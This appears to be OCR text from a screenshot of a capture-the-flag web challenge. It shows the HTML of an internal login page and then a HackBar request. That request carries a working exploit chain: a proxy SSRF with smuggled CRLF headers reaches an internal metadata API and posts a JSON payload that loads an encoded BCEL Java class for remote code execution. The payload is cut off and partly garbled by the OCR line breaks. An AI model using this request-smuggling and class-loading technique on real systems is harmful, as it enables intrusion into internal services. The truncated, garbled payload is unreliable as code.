 SEARCH SUCCESS
<html><head><link type="text/css" rel="stylesheet"
href="css/common.css"/><link type="text/css" rel="stylesheet"
href="css/login.css"/> <title>Internal System Login</title>
</head><body class="noisy"></body><div class="emblem"><span
class="icon-information"></span></div><div class="frame"><div
class="piece output"><h1>Internal System Login</h1></div><div
class="piece scanlines noclick"></div><div class="piece glow
noclick"></div></div><div class="login"><form action="login"
method="get"><input name="username" value="guest"/><input
name="password" value="guest"/><button
type="submit">Login</button></form><!-- there is something
interesting in /source--></div></html>
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://ea5afedd-fe32-4973-9962-ef6d805e9072.node3.buuoj.cn/proxy?url=http:
//0.0.0.0:3000/%2525C4%2525A0HTTP
/1.1%2525C4%25258D%2525C4%25258AHost:127.0.0.1:3000%2525C4%25258D%
2525C4%25258A%2525C4%25258D%2525C4%25258APOST%2525C4%2525A0
/search?url=http://10.0.64.14:8080/api/metadata/taskdefs%2525C4%2525A0HTTP
/1.1%2525C4%25258D%2525C4%25258AHost:127.0.0.1:3000%2525C4%25258D%
2525C4%25258AContent-Type:application
/json%2525C4%25258D%2525C4%25258AContent-
Length:1408%2525C4%25258D%2525C4%25258A%2525C4%25258D%2525C4%2
5258A%25255B%2525C5%2525BB%2525C4%2525A2name%2525C4%2525A2:%2
525C4%2525A2$%2525C5%2525BB%2525C4%2525A71%2525C4%2525A7.getCla
ss().forName(%2525C4%2525A7com.sun.org.apache.bcel.internal.util.ClassLoader%
2525C4%2525A7).newInstance().loadClass(%2525C4%2525A7$$BCEL$$$l$8b$I$A
$A$A$A$A$A$AmQ$cbN$c2$40$U$3dS$K$85Z$EDP$f0$85$ba$Q4$b1$hw$g7FW
$f8$88$Y$5d$b8q$a8$T$i$a5$z$v$D$d1$_r$cdF$8d$L$3f$c0$8fR$ef4FLt$9293$f7
$dcs$cf$9d$c7$fb$c7$eb$h$80$z$ac$daHc$daF$J$e54f$f4$3ak$a1b$p$89$aa$859
$L$f3$M$a9$j$ZH$b5$cb$90$a87$ce$Z$cc$bd$f0Z0$e4$9a2$QG$D$bf$z$a23$de
$ee$S$93m$v$ee$dd$j$f2$5e$i$c7$d5$V$92$fb$5c$G$M$e5$fae$f3$96$P$b9$db
$e5A$c7m$a9H$G$9dmmg$b7$c2A$e4$89$D$a9$z2$fbC$d9$dd$d4$3a$H$Z$d8$
W$W$i$yb$89$n$df$bf$a9$b9$ca$ef$b9$be$e4$a1$K$83$H$H5$y3$U$c7$9e$fb$f
7$9e$e8$v$Z$G$OV$60Sc$edE$95c$c5q$fbVx$8a$a10$a6N$H$81$92$3eu$b6$3b
B$fd$E$a5z$a3$f9G$b3M$96$e2$5ex$Mk$f5$7f$ae$f2$8b$3a$89BO$f4$fbT$90$e
bQR$c5$efr$WqO$60$Z$W$bd$b7$k$G$98$be$o$e1$EEW$U$h$b4$96$d7$9f$c1
$5e$60L$r$9e$60$5e$3c$o$dd$dcxBiD$w$TY$e4$e9$5b$M8$a4$ab$oE$98$m6I$
Post data Referer User Agent Cookies Clear All